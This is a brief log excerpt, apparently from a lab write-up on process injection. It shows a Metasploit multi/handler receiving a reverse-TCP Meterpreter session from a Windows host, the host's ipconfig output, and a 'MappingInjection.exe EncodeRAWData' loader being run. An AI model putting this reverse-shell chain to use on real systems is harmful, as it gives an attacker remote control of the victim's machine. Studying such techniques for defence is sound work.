 [*] 192.168.199.122 - Meterpreter session 7 closed.  Reason: User exit
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.199.246:4444
[*] Meterpreter session 8 opened (192.168.199.246:4444 -> 192.168.199.122:60248) at 2021-04-25 20:57:07 +0800
meterpreter >
连接特定的 DNS 后缀 . . . . . . . : lan
本地链接 IPv6 地址. . . . . . . . : fe80::f82b:7977:e4ac:ac8%12
IPv4 地址 . . . . . . . . . . . . : 192.168.199.122
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.199.1
C:\Users\reader-l\>cd Desktop
C:\Users\reader-l\Desktop>MappingInjection.exe EncodeRAWData
C:\Users\reader-l\Desktop>